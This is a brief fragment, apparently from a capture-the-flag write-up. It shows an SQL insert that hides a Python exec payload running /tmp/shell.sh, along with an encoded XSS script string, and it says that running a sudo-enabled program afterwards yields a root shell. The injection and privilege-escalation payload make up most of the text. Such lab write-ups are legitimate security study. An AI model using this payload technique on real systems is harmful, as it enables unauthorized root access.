insert into escalate values ("abc","abc","abc",'hello=exec("""\nimport os\nos.system("/tmp/shell.sh")\nprint("&ErrMsg=%3Cimg%20src=%22http://htb.com%22%20/%3E%3CSCRIPT%3Ealert%28%22xss%22%29%3C/SCRIPT%3E")""")');Then, we can run the security using sudo and receive a root shell.